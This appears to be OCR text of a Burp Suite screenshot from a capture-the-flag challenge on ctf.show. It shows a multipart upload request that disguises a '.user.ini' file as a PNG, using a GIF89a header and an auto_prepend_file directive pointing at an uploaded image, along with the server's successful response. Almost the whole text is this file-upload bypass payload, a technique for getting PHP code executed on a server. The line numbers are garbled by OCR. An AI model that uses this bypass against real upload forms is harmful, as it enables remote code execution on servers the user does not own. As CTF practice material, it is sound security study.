 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------282986870386724512629057​40462
9 Content-Length: 270
0 Origin:
http://85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17b69ae5d0996-02697e77f3a6e58-4c3e247b-144000-17b69ae5d0a1cc
4
5 -----------------------------28298687038672451262905740462
6 Content-Disposition: form-data; name="file"; filename=".user.ini"
7 Content-Type: image/png
8
9 GIF89a
0 auto_prepend_file=/var/www/html/upload/1.png
1 -----------------------------28298687038672451262905740462--
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 21 Aug 2021 17:29:44 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}